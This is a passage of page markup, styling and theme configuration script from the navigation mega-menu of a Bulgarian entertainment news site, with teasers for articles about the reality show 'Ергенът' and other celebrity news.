"mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_70_535","tdc_css_class_style":"tdi_70_535_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_70_535"}';
block_tdi_70_535.td_column_number = "3";
block_tdi_70_535.block_type = "tdb_header_mega_menu";
block_tdi_70_535.post_count = "5";
block_tdi_70_535.found_posts = "4632";
block_tdi_70_535.header_color = "";
block_tdi_70_535.ajax_pagination_infinite_stop = "";
block_tdi_70_535.max_num_pages = "927";
tdBlocksArray.push(block_tdi_70_535);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_70_535 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_70_535" data-td_block_id="tdi_70_535"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_70_535" data-td_block_id="tdi_70_535"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_71_e85 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_e85" >
<style>
/* custom css */
.tdi_71_e85 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_71_e85 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_71_e85 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_71_e85 .block-mega-child-cats{
					text-align: right;
				}.tdi_71_e85:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_71_e85:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_e85.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_71_e85.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_e85 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_e85 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_71_e85 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_71_e85 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_71_e85 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_71_e85 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_71_e85 .entry-thumb{
					background-position: center 50%;
				}.tdi_71_e85 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_71_e85 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_71_e85 .td-module-meta-info,
				.ie11 .tdi_71_e85 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_71_e85 .td-post-vid-time{
					display: block;
				}.tdi_71_e85 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_71_e85 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_e85 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_71_e85 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_71_e85 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_71_e85 .entry-review-stars{
					display: inline-block;
				}.tdi_71_e85 .td-icon-star,
                .tdi_71_e85 .td-icon-star-empty,
                .tdi_71_e85 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_e85 .td-module-comments{
					display: none;
				}.tdi_71_e85 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71_e85:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_71_e85 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_71_e85 .td-post-category:hover{
					color: #000000;
				}.tdi_71_e85 .td-module-title a{
					color: #051d2d;
				}.tdi_71_e85 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_71_e85 .td-post-author-name a{
					color: #666666;
				}.tdi_71_e85 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_71_e85.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_71_e85 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_71_e85 .td-editor-date,
				.tdi_71_e85 .td-editor-date .td-post-author-name,
				.tdi_71_e85 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_71_e85 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_e85 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_71_e85 .block-mega-child-cats{
					width: 190px;
				}.tdi_71_e85 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_e85 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_e85 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_e85 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_e85 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_e85 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_e85 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_e85 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_71_e85 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_71_e85 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_e85 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_e85 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_e85 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_e85 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_e85 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_71_e85 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_e85 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_71_e85 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_e85 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_e85 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_e85 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_e85 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_e85 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_71_e85 = new tdBlock();
block_tdi_71_e85.id = "tdi_71_e85";
block_tdi_71_e85.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 